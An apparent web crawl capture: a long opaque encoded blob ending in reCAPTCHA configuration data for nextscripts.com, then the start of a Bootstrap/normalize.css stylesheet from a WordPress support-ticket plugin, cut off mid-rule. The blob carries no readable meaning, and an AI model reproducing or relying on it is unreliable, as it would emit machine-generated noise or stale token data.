DtHhvG8OoexXClTDDqjlwIsKpIHHDrMOqwrjDgSo7wrHCnC9YFsKSMWcfA0XDu8Kww6Bqbj3DjcO6wpDCt8K4w7QpwrHDucOSw4LCiFXDlMK3w4jDux/ChsKtw4/[base64]/HFQgU8K/wpPDtMKgIcOHMsKYwoIyEMOrw5fCpsKKXUd8w5TClH5VKEojw67CscONT8OrdyrDl15cwokRIBLCjsKhw5pBeGNYKMOJw4k2PMKHccKAwo9KwodDbQbDmAoGwozCtMOrFGA8w4g2wq8pecKaw7zCmnHDlsOBZMOHwo/CqxtEPTbDl8O1wpbCpzLDsC0OwopDGTbDncOawpwwHMKsAsKdXQVBw6/ChUIXwrIDT3/DmMKfJWB8w6hnw5rCiMKEw7tIwp7DscOfTMKcwpsQVQ0vSz9LNcKDDMOqwoY7wpY/w7kKTMOqZA9kMmYrw4PDmmvDgsK/Gx8AaWYTw7/ChXNca2JuMH7DsV7ClQpoWwRRwrjClA7Ck21DJnkOZgM1GsK1wogqexbDrMKdwpFyw504SsOOWsKlFDQUG8OiwoUBwopcw5HDvsO2UMOtS0/[base64]/w5DCqMOvQUYoLsKYYhjDnC3DjwzCgMKLFMKbwoPDmMObU3LCtMO5w4otPMKew4rDqlvCqsKGHlrDs1HCti/DtXHDkcOuw6p6w6/CoCjCswYewrgvw4dJb8KldsOcwrRcwoF0w7XCs1PDrmI7w5vCpBfCqlDCjwU4w5rDmcKAw5BhCTvDhxjCjsO6w74EwojDpMKtwq/DhE3CvcOKw6XDnMOJw6NLDgbChSzDgzoFOHrDjnoXw4I6w6TCpHLCrkXCq8OvwpTCigoRwrnCuMKdwr45f8OTwr14MFPDrl4hRsKKw4kLw7HCtcOowqTDpMOjISjDi8KNwo/[base64]/DscK+b8O0DHzColItMsOswphdw43DkcOBdk1SKSVnwpR6w6k3CcKdwpwuwrHDsBx8w5zCrwxUw4vCj1J/EsOcwqXDjMKPwr3CpzlXGxfCjMOobmlObMK7fizCmW/ClsOaWELCoRUZNHrDuhvClMOEwqfDhsOCLTfCpiYXw5DDmisHwqrCh8KkwqpEwq3Dni1Kc0XDr8Olw6FKTcOKwoLCmkbDlMO5XRPCthFswq3Ct8Kewpo+w4keLMOCVmVIDcKKwqkPOcOcTsK5w7nCucOpw73DlClkAMOLV8KGVj/CsUYTw5oRwqIKHcO3wprDm1nCikx2FsKdW8K5w78ePWdCCQ07DsKcwpHCnnrDn8Kuwo/DnyYjJ3A6TzAgwqYFw6XCnm9nwrLCuiXClm3CusOfDMOQScKEw79jPgDDvcKzdE3DuMOFw4DDok/DlQIewrbCvQEwwrTDmhbDlcOOw4FmwpHDlMOfw4lhw4MPwqRMw580KsKHEcOYP1fDsMK5NFAzfsKlw4A/w6zDjlXDrhBwwr/CnMO3wqVXCcKMAUDDnsOFHMO3QiTCil/[base64]/w4JvwrjDksKTwovDlcKSTiUxwrtHIsOnwo3DvcKLM8KqEMKXw6JJw6xnwqPDmnDCj8K2I2A7UF/DimXDlkAGa2NTdSTDqRDDnQ/DtsKfVFUNXsKmw7TDvHPDu0LDqsKIwqjDoMKZw5ZzwoxFHXvCo1XCpgfDui7Du0PCgcORFMKXe8K1w6zDgUk3EX7ChsOywpx3w6t8UWXDrEE/IVVVw4FmRBVrwoR9w4fDjsKLw5JEYcKKwqRYDkNUW1vDscKCFsOJccOLZw9OwoZjL8KRYGdmwqgQw44Qw6rDu8OSwpIiaCHDicK/[base64]/[base64]/Doiguwq/ChsOawovCgcKgOBtww516wrjCuWkQHcKawpvDlDMpw49iw4c1WsOBwoDDj2NSYGxcd8KkDMOnw64aFsO/CVDDv8OXIMO3FMKUwoRICMK7UMOpw6IUQDbCoHrDvT9pw6NadWzDpcK3VcKWwqk3ccK6CcKaFGDDqsO/SsKuwqDCjcKBFRwWwr8HwoHDiUVywrbDozBbwr/Cq8KaPSJmCSNbRMOpNTjCuRZeASBaGGLDmBrCtcOuQk4Xw51mPsO1OcKMc8OCwqBMw6bDj3FVDgTCkTJTUCVTw4R+RRDCuMOqBljCtFNpwogMLSAWw5bDuMOIw6XCq8OBw4w3w6/CkBxawojDksO6w4/CpcOkWwVjNsOPSQ3CtMK/QcOVFwfCmRIww43Dr8Oyw6vClMKAwokGIcOGJhvCucODwr4RwrbDrjHDr8KaY8OcL8OaW8KKdG1rw7hOKMO8Nl/DvMOAWwPCmH7DqxQxAcO0wqgQwpFxw5lNwpNAwrlvw7p0NlcAwqJpw6tpa2XDqsKII8KXbsKgHcKAS8ODQVvDoW4ew55XYyPCj8OnDl8SQ8KKfxDCscOYQcOdwrfCpMKHfhfDrcKPAg7CpcKDw6LCh8O0wooRccKSwooQOyHDgznDsl/CqMO1H8KXesOdIhZZwpnCixYswrDDtTV9QcKbw4cILCUsworDjsK5GMK4BkwSV1bCl8Kuw7hOwp3DhFbClwPDhjTDumBTwo/DrsOww4crIsOvw7rCusKZw6VveMKwwozCuMKbTcOCVsOSw71aARhHwo/DgFXDmsOqfcOyw4EMw7NaHsO/eMOlwqk5w6AxSg3DvSRRw5DDlC8tw7kaEjvCmsOXw6XCukTCpBBuecOscQbCqsOmwrXCqcO2wp/CiVYYIcKawoMybCnCtMOUw5wlMhYjw6jCvcKOMsOvw4haZijCn8K9woA/wrEQRsKew4DCvMO7wr/Ct8K4Qn3DsyVuUELCmBdWVmk/[base64]/RyjCt8Owwop3wqHChsODCcKiwqbCmsOmwr8AG8OXwpB8QD3DlTE/csKhw6vDmsOqw5RoVn/[base64]/Cky7CjMKXwqolwr8CTkh6TsKcw5A1GF1/woLCnRo0w7vDuMORdBtzwok5w4nDmsOJGMO9w7DDn28ew4PDjcO5D3jCl8K2w6nCmW4AP3NVw55xLsKzWj7Cvh/Dr8KnN8K1AsO5woXDti/Cq8OQRsKjwr/DusK4D8OrwpRFw7TDohdxccKswqdvAzfDuUXDi8KHwqfDj8OFwqtawoLCh3dYEMO8w6Nvwohrw5lMw5XChMOEMsKSworCtMKrcWRvVhfDvE1QMcKnwoM0XTE2REDDm3nDscKgw7IzKMKQw7QKfMK+w5nDl8KcBcKpwrJxwoJzwrTCimLCiSvCj8OJJcK/[base64]/CvMOIw6wMw5LDiMOeO8KMJiB+wprCrgDDn2UYwoTCvTQzwr/Dk8KULlQyZsOqeUhsM3TCucK4WcKDw67Di8OBMHsFwq1bHsKmVMOcJsO1J8ORSsOPwoDDvMKDB3nCkEgFwpnCrcO9d8KPw4Avw5nDiMKjeWFoUsKQw77CrcOiEgEye8OfwrRUwpPDm0/CgsOZwo1cdMKIY8KiBsKkwqvCtMO4X2dYw5k5w7MNwrHCiknDmMKrPcO4w43DuQ8pwothwqhDwp0BwrzDiXrDg0jCuVNzw43CpMOtwqHDnFbCtsOZw5DDok/CvzfCkQPDlsOuc0rDsBzDn8OIwrPCgMK/FMKReMKwPcOCHsO1w7rCpsOXwo/[base64]/MMOYbT8UFUIkY8OnTyEFw5zCusO7UsKOwoRrw6sVw7TDqsOMwrIdwrzDoULCnMOcJcKbwp16IiIGMTfCmj8FHgzDrFvCiyMNw5hOw6/CtRIoYMKwSMOtc8Kww6XDmHR7SBnCrsOXw4Ysw6h6w4rChsKYwqYXcAkHccKkcsOUw6JYwpsZw7JXQsKLw7how7EMw5oQw6HDvcKQeMO5A1BYwpnDs8KkIcOEGUvCp8OOw6/DgcKMwpoNB8OFwpDDsH3DlMKZw4vCh8O9HsO7w4LCqsOoN8KDwo7DlMOwWcO/wrF0M8KqwpfCjsOvJsKGLcO1GgPCrXUcw75+w67CpcKkO8KXw4/DlUxfwpzClsK2wpcJQAbChcKQVcKLwrPDolXCiQEzwrE9wrsMw7dEODzDkVNXwpPDtMKnRsKkNFbDh8Kgwok/w5bDiwpZw6xgJDbDpC/CuGU/[base64]/wrDCoMOKw5lPw47Cm8OcOsK2S8KBRz7DvV7DlcKjHxDDgsOowpfDhsOBLmACHUEGw45rwrR9w41WwpZ0BFTCqWHDniXCrXwsUMOeDSgkwqoXwrbDuwnChMOowoZdSsKIbyPDrBrCm8KTVlHCjWfChBoxdMORWGcVa3jDmMKfw6MPwrd1fcKkw5/Ci2HDr8Oyw70Cw7zCmkPDvhAdbCPCq1MOUsKBaMOlJcOJL8OyK8KAF1TDqsKKYsOFw5fDq8OhFsK9w7oxW3fCvSzDrSLClsKZwqlTfBLCvivCmAVVwqgLwqpFw5MFRlN8wo9jK8O5w59ywpBSIgLCmcKZw7LCmMONwoQGdl/DkxE2RcOTRMOxw7UCwrrCqMO5NsO/w4rDg1TDlDvCm1LCnWbDr8KgClTChz5uOz7CtsO5wqLDocKdwo/ChMO7wqrDkxdLSClUwqPDnTxCcGo7FFVuXMO8w73DjyNXw6jDhWI0wr9FUcOOO8OTwo7Ck8OBdD/[base64]/DpFk5OcKpw7UbTGQjXjwzwq7CiFfCuEELPlzDsGrCj8Kow6vDs8Ojw7TCiktdwq3DsVnDrsOGw5/DlnhHwqt7LMORw4DCpEcqw4PDk8KFw4NowrTDoG/DlUzDuGnCgcKbwqzDuDnDsMKLIsO1RjXCs8O9HMKxS1JWRMKQR8Onw6zDoMKpScKKwpXDn8KGdMKDw7wgw6fCjMOPw6VBSmbClsOmwpEDe8ODYCrDqMO5Ah/[base64]/a13CkRQvDD4Jw7teCsK6GSg1w5xlw77DrsK4d8KxQcOlRADDtsKcXBjCicKaIXI1OcO7w4/DqTzDr3g4OsKqc0bCm8OtRQQTfsO7wp3DocO+H35kwojDuUfDncOLwpPChcKnw5ojwpHDoz0Yw597wr1Ew6MVdS7CosK7wqYvwr9kAF4Nw7QRMMOIw7rCjiJZO8O9DcKRNcKzw5jDlMOyWMKjLMKuw4PCvi3Dqm/[base64]/[base64]/[base64]/XMKiT8OGw58Qdw0eSQrCpFHCrRTCsHlgClzDpMKPwoHDvsOYJyzCuyTDj8ONw4jDtQzDt8OIw5BjXSPCmXFMCljDrcKkZHl/w57CisKxDX5uUsKneG7Dn8KqRWXDqMKEw6l7N0IDE8ONYMKUExQ2B1jDhk3CrSUQw7bDo8KBwqsYCwjChgZySMOKw4LDqi7DvCTCusK7LcOxwrAMD8KwNkNXw65PDcOENT88wqjCu0wSZGp2w6jDvUYowqpmwr4CQwEXWMO9wqZow61xDsKlwpwda8OPGsK7azfDosO/[base64]/DrB1fQHFIYsKRwoAgwp16w5HDkGwdIQnCoR/DlsK0GB/DiMOyw6UIw7wnw5VtwqlaA8KCalJ1SsOOwpLCtEI8w6nDgcOowp9SLsKnPsKVwpkEwpnCj1bChsOzw6bDnMO8w5VWwobCt8KgbwRWw6jCgsKZw7MWesO6cg0Qw6wmdU/DrsOOw4lcXsK4ayZIw7/CqH14IHZ5BMOzwp/DrF5ww6gueMKoHcODwpTCh23DlivChsODasOuaBnClMKuwr/[base64]/OjxOwpvDncO6w6LDsXbDuxozwrjDkGB+GsOZBQQbw6kZwrl5IBHDgkdjw7ZQwpfDjsKOwobCtVxEH8KOw5vCjMKCTsOgEcKzw4AUwqHDpsOoRMOWRcOBesKFfBDDqhZGw5rDt8KiwrzDpAbChcOYw493F1TDiEJ2w71RYVfCmwTDusO+VnAiTsKFGcOawp/[base64]/[base64]/DnXPDosOgUMKqfsO4w4nCoQ3Cn8KnTikcBnnDmsK4WAsMG3UdOMKUwp3DkhDCgTzDhwgBwrUJwpPDuynDlh9CecOJw5bDsWDDvcKaKwrCniF1wo/DgcOewoM9wroyQsOuwojDl8Kvem9KWDnCuwsswrhDwrFaGcKqw63Dp8KMw70GwqUXXCgdeGXClcOkKy/CnMOBfcKTew/[base64]/DiMOhwrM/UsKTKR8WDsKeOzpKw5hgP8OeES1cUcKowrd+C8KYaxLCt3U0w4VfwpXDlsKuw5LCsCjCq8KNZ8OiwrXDkcKwIDLDg8K/[base64]/Dp8OZMcKLLsKPwp/CjcKvwpgqZMKzeMOfb8KfwoIDw59hG3t7RkvDl8KtD2HDjcOyw5M9w4LDhcO0aTjDp1dowr7CqQMlEmUpF8KIW8KxQmtnw4PDpn1Mw7bCsHRWO8K2NwjDjsOUwrgNwq9uwroLw4fCmcKBwp7DhU/Cv3d5wrVYbMOGRy7DgcOybcOBPArDjiktw7TCjUzCqcOzw6rCjHZtPAbClcKEw440csKjw5hRwofCryTDlCtQw48Hw5t/wqXDugdUw5AiDcKeczFMZR/DucOuOTPCjsOZw6NrwotLwq7Co8Oyw7JodcOVw6RfcivDg8OvwrUjwp9+ecKKwrECcMK5wpfDn2vDhEzDtsOZw4lyJG9xw4RoAcKHansmwrIqFsKxwqbCjWZpGcKRR8OwVsKKDMO4Hg/DkEbDpcOwYcK/Inlow4JXODvDr8KIwq8ydMK2OsKmw47DmDPCv1XDlidBLsKwIcKKwp/[base64]/[base64]/EgcxWxPDkRd9woLCr8O2QF04Rk5ew4vCizXCqyHCp8Kfw5XDviBKw7Zuw4cdJMOsw47Dh0RpwqB2MFdkwpkCfsO1ODvDpwN9w58bw7zCtnZiLld4wowZEsO6DH97BMOIRMKLFEZkw4TDg8KVwrl3DmvCpH3CnWvDtnNiLhXCsRbCscKwLsOuwpM/VhwRw5Q0FAPCogZNVQ8OHh9LGSs1wqBVw6Zuw44iJcKABMOiV3TCswREM3fCgcKpwrHCjsOzw7dYK8OHNRPCoGDDjUBMwp9RX8O3WyJiw64ewp/Dn8OUwr15RmQ9w5s8Y3/[base64]/[base64]/NsO1w5/DmcKBbHE0Sm/Cu8KFWHTDucOfQ8KtwonCuyYlWMKBwrt6XMOIwoUCbcOWC8KzZUFLw7HDkcOYwqPCq2kPwqsGwp3CuRbCr8KbbWIyw6pvw4cVBw/[base64]/[base64]/CjxDCuQohw5UIw4LDlsKOw5rCssKFw7vConnCp8KMXlbCp8OVfsKbwqcnSMKCQsKtwpY0w6wiP0fDtwnDiXQRbMKIJ0PCiArDv3AEbhB/[base64]/A8KBw6wSw7J9WsK3bjlkw5rCgDBobx0bwozDo8KxHhzCmMO8wofDk8Oew60dG24+wpTDucKGw4wDPsKNw7jCt8KrKsKmw5HCsMK4wqrDr2o+KcOjwqVRw75JCsKlwonCqsKPMi/[base64]/DjcO4wrPChyzDnMOzw6YrasOoSgPCqcOJw6FXf2U3w6giVsO9wqLChnvDtcO+w7bCvC/CisOYX1LDj27CmhvCtQkxY8KbS8KhPsK3U8Kdw4FtfcKpU2Ukwpl0F8KZw4HCjj1bGEdVdUIhw6zCoMOuw4wgdcK0Dhk+WyRSRMO3C1NUCgVjDFd0wqg0HsOVw4shw7rDqMOTwqMhViAbZcKIw6RRw7nDs8OsGsKhH8Ojw7nDl8K/G3hfwrvDosKieMKBNsO/w67CgcOEw4IyUkshLcOpUw5YB3YVwqHCiMKFfmpDaHUUfcKNwpkTw7JMw6ttwoQbw6/Cph8FBcORwrkcWcO+wpPCnA8xw6XDlnXCsMKVTETCtMOsZx02w5Vdwo1Xw4tCZcKTfsOcJEDCp8K9EMKRRxUaQMK1wo00w4drEMOjfSUkwpXCi2oqLMKbF3/DvGfDscKFw4zCs3d1Y8KYQcKCJgnDjMOxPTrCnMOaUG/DksKyR3rDjsKmDi3ClyPDsi7CthPDr1fDrRohwqHCucOXS8K+wqccwot/woPDvMKPElhMLC56wqDDisKZw6YywqPCkVnCtDQGE0LCtcK9Xy/[base64]/w6bDvcK2bUDCicOYNE1GZMKccMKcGlXDsW80w4VvPlTDgRwoNWvCuMKQOMOtw4XDgH8xw5sYw58Tw6LDgiUvw5nDqcOfw7AiwqLDscK4wqwmWsOFw5vDoRE4P8KkacK8XBo7w6UBTC/Dh8Ole8Kzw6Y9U8KhY3vDp2rCo8KYwo/[base64]/CjMKaRsKmHsKEw5zCozxzwqNswps0XMKSIivDr8K4wr/DomHDp8O7wqjCssOIVighw4bCnMKVwpbDnTxDw4BTLsKDw7wtf8OdwoBRw6VSQWUHZgXDnGNfYH4Rw7hGwpzCpcKlwrHDsFYTwrd1w6MxAnI7wpfDtsOcc8OqdcK0X8K/bD8wwrBawozDtlXDuRHCtXcYG8KbwqxVFcOBwrBowqTCnnzDiH1awr3Dk8Kywo3CqcOcHMOfw5PDj8KxwqtQTMK4bWh3w4zCjMOMwojCnmopHTc8QcKSJGTCi8KqEnzDscKswrDCocKPw47CpsKGQsOsw5/Co8OsNMKZA8KGwoU0UVzDungSSMK6w57ClcOtWcOJAsOZw5U9DmDCqBjDhRFFIRYvcyRoYXALwq07w4AJwqHCqcOjLsKZw53DvF9iBmgkQsKybCLDosKew7HDusK/f27CisOwDEHDi8KfMGfDsyZPwp/[base64]/DlGI7GsKAw7PDlMOEL8OuOsK5bcKGw6XCp1fDjxPDocKoR8Knwo5jwprDpBRAXRTDpAnCnGBUSH94woHDmHrCg8OjaxPDgMK5WMK3ecKOTX/CqsKKwr7DtcKoPnjCrEDDrkk+w4HCpcKRw77ClsK8woRYWhvDucKew6prEcOmw6fDlgHDjsK2wpzDg2ouTcOKwq0xC8KAwqDCtmF7PFXDoAwcw5/DnMOTw7AqRz7CvhV9w6XCn1UBdh/Dujpwb8O3w7p9H8OQNQ90w5vCr8Kww6bDgMOnw5nDpHPDj8OXwo/Cs07Dt8ORw7LCgMKcw5VZS2XDuMKQwqLClsOfDkwJB1bCjMOLwo8ZYsOsZMO/w7drT8Kiw4c9wrXCpsO4w6LDm8Ktw4rCiF/DvnrCsk3DjMO+c8K/RcOET8OZwo3DtcOYKF7CiE1uwrwqwrImw7TCn8KBwqR5wrjCp00eWEENwqcbw53DtDbCmEBywrvCpyBXK1rDtVRbwqTCsQHDm8OpR1hvAsOnw43CqMK8w7ArHMKbw7TCtwzCox3DiHUVw5o0UHIkw7Brwo0jw7QBGsKWTQXDjcO5eFPDlWHCnB/DpcKcbBY9w7XCuMKfSxzDvcKGXsK1wpIpdMO/w4EyR2Nfeg8ewqHDpcOtW8KJwrbDk8OUU8Osw4BocMO4IFfCpUrDkHDCiMK7w4/Cn1ECw5Z3OcOAbMKvScKiQ8O0ZwTCnMO1wq47cQjDkz0/[base64]/X8Ksw4vClTskNx/CiMOoSWhLw61JwoHCt8KnO8OKwohRw6/DjMOuAVMvMcK1PcO7wq3Ck1TDusKEw4bCvMKsJMO5wr/Dm8KROnXCpcKcLcOiwogPKxAEAsKVw7wlAsOgwrzDog7DlsKaQBbDun7Dv8KeLcKyw6HDmMKVw4oEw6gWw64qw6wEwrvDg1tqw4vDnMKfSVlMw6E9wrg7w5Row71aHsK3wrvCugEAFsKQfMKLw4/DlMK2Og7CoXLCscOFG8KaSXnCo8Otwr7CqsOYX1rDnk8YwpAsw5LCvnVzwpYUZwTDlMKdLMO2woLCgwAQw7slNSHDlQrDvldYN8O2LkPCj33DoRTDjsK9TcO9VHfDlsOMJ344dMOYdX7Dt8KNSMO6MMOQwpVoNV/DoMKlXcOHK8OJw7fCqsKMwrrCqXTClQdGD8OpJzjDs8KpwqwTwqvCpMKdwqbCiT8Bw4g+wpXCqVnDjhNbADJNFsORwpjDkMO1H8KpQsOOU8OcSgRdeTRTBsOiwrkyHz/Dq8KEw7vCnUEYwrTDsUdRd8K6GBbCisKFwovDuMK/TwlcTMKGc2bDqgUtw73Dh8OQOMOew5TDpzjCtArCvUTDkhvCrMOzw7PDo8O9wpwAwr/Dr2nDq8K8PCZWw6cMwq3CoMOswq/CocOhwpZ6wr/DgMK7bWLCum/CiXFOCsO/csOSAGxUGCTDsGMAw5czwoTDt2kQwqUxw4xoJgLDtMKiwr/DvcOeRcOtEcOPQwXDlUzClGvCmsKBbljDjMKCDR8+wpjCoUTChcK0w5nDpAvCkwoPwodyb8OGQ3k+w50sE2DCpMKYw69vw7hpZTPDlXBnwp4Iw5zDt3fDnMKow59PDTrDqyTCjcKzDcKFw5Row70XF8Ohw6TCvHzDjjDDisOIXcOuSlzDmDg0BsOuNwI4w7zCrsK7fB/DqsKcw7dBRwrDgcOrw73Do8OUw6tKEHDCqRXCoMKJFD5CN8OnE8O+w6DDscKzBnkIwq8iw5LCq8OjdcOpXMKCwooCXAvDuT0sMMO1w4NPwr7DucOPfMOlwpbDsBQcRnzDjcOawqbCqD3DmsOadsOLJ8O+TwzCtcO2wozDlMKXw4HDhMO/cynDjRM7wpAQb8OiGsOaaVjChgQXUyQmworCiEckXTNhXsKKXsOewohlw4F3bMKgY2/DmUHCt8K/bUjDtChLIcKUwrDCiX7DlcKbw4RSBwXCtsOgw5nDkgF1wqXDkVLDocK7w4rCkADCgl/[base64]/[base64]/CrsOWdSLCksKvKMOjwpXCiQVHK8O1w6zCpsKIwpXClFTCkcOSOhJyQsOuGcKGVy5LIcOgeSPCq8KNUSgZw5xcd1Nlw5zCgcKTw6vCtcOxSjBEwo8YwrY4w7nDhiE0woc5wp3CpcOJbsKqw4/CrHLDgsK0bhk5J8KPw7fCjCEAZCDDmVzDiiZNwpHCgMKeZTfCohgvUMOrwq7DtG3DnsOdwoVhw79LM3QNICMNw6rCisOUwoJFDj/CvTXDlcKzw5/[base64]/Crz7CgcOjwrbDhE1hwo5ga8Ksw6zDk8K0wp3Ch2gFw7FHw6fDisKaQEIuwqLDi8OZwo7CsxPCisORARVlwq9kbQAUw53DoCgdw7x6wowEW8KLfFk7wpYKKsOdw7w0LMKpwoXDsMOmwo8Iw7DCqcOMbMK2w7/Dl8OrZMOtYsKVw4AWwqfDijdRSEzCmkJQA0HCjcOCwrDDoMKLw5vChsOTw5nDvEk7w5vCmMKrw7/[base64]/DssOtw4rDhsK3wqXDrVwhw73DncKCw69GFMKTwrNTw6nCtnXCg8K0wqHCkFkUwqxIwo3CrVPCrcKMwpU5fsOkwpPDqMODcyrCoSRswrvCl35bfcOgwpUbRkfDusKMWGPClsOnV8KNDsKWHMK1eknCocOnwprCksK1w5vClilCw6p/w5RPwoJJEsKFwpESCWnCosOKYm3ChBx/[base64]/CtijChB86woh2w4/Cp8Kdw5M+S1DDoFpyw5VaworDu8KkWGoawp/[base64]/Cp8KtIlATwoVHwrsKAsOhQcK4w7/DvcOQwpnCkcKLw61Ccx/[base64]/Dk8KywprCusOuw7fCqcK3E8Kxw65EFsKHCi80cRjCr8Kaw5IOwqwmwolyPcOMwrDCjBQCwqt5bV8Iw6t/wrFkE8KBaMOrw6vCsMOuw6h5w4vChsOPwpTDscO4TzfDuj7Dtg1hQTd/[base64]/Cv8OtN8OgL1XComHCiTPCrCdwwoFhwqzDlikcXMOod8Kua8Kaw75mCUthCjDDq8OHUmIlwqPCn0HCuATCosO9QMOow6omwoVbw5cYw57CiAPClQZwRR8yRkjCshXDsC/DujhqLMO5wqBpw4/[base64]/[base64]/[base64]/Ci17DrCh7w7zCmsKGw7zCvHMiwpFxEifDmgjDh8KoJ8Oqw5nDsmPCv8OMwr0Xwr8dwrpLCQHCuG1wGMOzwqRfbUPDp8OlwpNCw79/IsKLbsO+JhlAw7V9wrhywr0Bw41fwpI5wqbDrsORIMOkdcKFwpRdacO+QcKFwpoiwq3ClcOOwoXDp2zDnsO+PhgwLcK8wq/DnsOPP8OdwpHCi1sIw4oAw7Fiw4LDo0/DocOsa8OqdMKlaMOPK8OmCcK8w5vCoGrDpsK9w6TCoG/CknDCuhfCtizDosOowqsuEcO8HsKNJMKNw64gw75lwr0rw59lw7o6wpxwJFBFA8K0wrMOwprCiyowAAQbw7XDomAgw6s3w7gjwqHCs8Osw4TCi2pHwpcOKMKHZ8O/VcOoPMO/eQfCqVEbbigPwr/CoMOoJMODc1LClMKyYcObwrEowoHCqCrCisO7woPDqRjCgsKew6HCjnTDrjHCg8ORw5/[base64]/[base64]/DvcO7wrU+wo/CggBiScODFcK7aw51wpRrw5TClsOlOcOUw5cIwoEiJMKOw5EAHkhmG8OZN8Kyw43CssOxDcOYWlHDkUl+XA0AW2RZwo3CqMO2P8KrIMO4w7LDuDXCnFPCvQZpwosxw6/DqU88I0JmV8KnXF9iwonClXvDqcOww4JywrbDmMKfw6XCgMOPwqgKwrbDt3JSw5TDnsKXw7bCjcKpw7/[base64]/C31jRWpXwrTCksK7PmLDvURgwrfCvTNKw6vDl8KiVWLCt0DCnHXCg33CosO1XsOTwoo+IMO4ZMO9w7pLZsKqwr05QMKsw4skcyLDkMOrY8Odw70Lwq9rHsOnwrrDg8Oow4bCssOqdgVrWV1Fw7EVV07Dpk59w53CuDACXl7DqMO/NB4hJVfDssOHw4kfwrjDhWjDhmrDsSfCp8KYXkQ7ZEkKJUcHZ8K7w7R0IxF/a8Ofb8OwPcO4w5Yhc2Q/Cgd2wobCjcOgX1I0MDDDl8KYw4YMw63DoCZHw4kECTIXX8K4wqAgOsKtHH8NwojDgcKbwqAywpsCw5N7Vw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nextscripts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YSMCL04CezHranxe5m317I7kxwdGp292UFVh/yd83Us\\u003d\x22,1,0,null,1,1769147172954,0,0,[161,215,45,181],null,[223,165,214,203],\x22RC-phrFrhlM8EsZMA\x22,null,null,null,null,null,\x220dAFcWeA5iwTKDx6ZkNGTRjY9I48t80hrYsI2tBoJzSF2cAWSkE4NqO2hLjnYv5VhRti1Qugt-NlubGN96GX12fSj73H5o6vdefA\x22,1769229973107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/bootstrap/css/bootstrap.css?version=8.0.7&ver=6.9
body_size: 13341
content:
.support_bs /*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
.support_bs{
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
	font-size: 14px !important;
	line-height: 1.42857143 !important;
	color: #333 !important;
	background-color: #fff !important;
}
.support_bs a {
  background: transparent;
}
.support_bs a:active,
.support_bs a:hover {
  outline: 0;
}
.support_bs abbr[title] {
  border-bottom: 1px dotted;
}
.support_bs b,
.support_bs strong {
  font-weight: bold;
}
.support_bs dfn {
  font-style: italic;
}
.support_bs h1 {
  margin: .67em 0;
  font-size: 2em;
}
.support_bs mark {
  color: #000;
  background: #ff0;
}
.support_bs small {
  font-size: 80%;
}
.support_bs sub,
.support_bs sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.support_bs sup {
  top: -.5em;
}
.support_bs sub {
  bottom: -.25em;
}
.support_bs img {
  border: 0;
}
.support_bs svg:not(:root) {
  overflow: hidden;
}
.support_bs figure {
  margin: 1em 40px;
}
.support_bs hr {
  height: 0;
  -moz-box-sizing: content-box;
       box-sizing: content-box;
}
.support_bs pre {
  overflow: auto;
}
.support_bs code,
.support_bs kbd,
.support_bs pre,
.support_bs samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
.support_bs button,
.support_bs input,
.support_bs optgroup,
.support_bs select,
.support_bs textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}
.support_bs button {
  overflow: visible;
}
.support_bs button,
.support_bs select {
  text-transform: none;
}
.support_bs button,
.support_bs input[type="button"],
.support_bs input[type="reset"],
.support_bs input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
.support_bs button[disabled],
.support_bs input[disabled] {
  cursor: default;
}
.support_bs button::-moz-focus-inner,
.support_bs input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.support_bs input {
  line-height: normal;
}
.support_bs input[type="checkbox"],
.support_bs input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
.support_bs input[type="number"]::-webkit-inner-spin-button,
.support_bs input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.support_bs input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}
.support_bs input[type="search"]::-webkit-search-cancel-button,
.support_bs input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.support_bs fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid #c0c0c0;
}
.support_bs legend {
  padding: 0;
  border: 0;
}
.support_bs textarea {
  overflow: auto;
}
.support_bs optgroup {
  font-weight: bold;
}
.support_bs table {
  border-spacing: 0;
  border-collapse: collapse;
}
.support_bs td,
.support_bs th {
  padding: 0;
}

.support_bs input,
.support_bs button,
.support_bs select,
.support_bs textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.support_bs a {
  color: #428bca;
  text-decoration: none;
}
.support_bs a:hover,
.support_bs a:focus {
  color: #2a6496;
  text-decoration: underline;
}
.support_bs a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.support_bs figure {
  margin: 0;
}
.support_bs img {
  vertical-align: middle;
}
.support_bs .img-responsive,
.support_bs .thumbnail > img,
.support_bs .thumbnail a > img,
.support_bs .carousel-inner > .item > img,
.support_bs .carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.support_bs .img-rounded {
  border-radius: 6px;
}
.support_bs .img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.support_bs .img-circle {
  border-radius: 50%;
}
.support_bs hr {
